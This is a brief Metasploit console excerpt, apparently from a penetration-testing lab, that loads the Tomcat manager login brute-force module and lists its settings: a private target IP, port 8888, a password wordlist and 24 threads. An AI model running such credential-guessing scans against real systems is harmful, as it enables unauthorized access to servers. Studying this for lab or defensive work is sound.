 msf5 > use auxiliary/scanner/http/tomcat_mgr_login
msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting
---- ---------------
BLANK_PASSWORDS false
BRUTEFORCE_SPEED 5
DB_ALL_CREDS false
DB_ALL_PASS false
DB_ALL_USERS false
PASSWORD
PASS_FILE /usr/local/share/metasploit-framework/data/wordlists/tomcat_mgr_
Proxies
RHOSTS 192.168.2.8
RPORT 8888
SSL false
STOP_ON_SUCCESS false
TARGETURI /manager/html
THREADS 24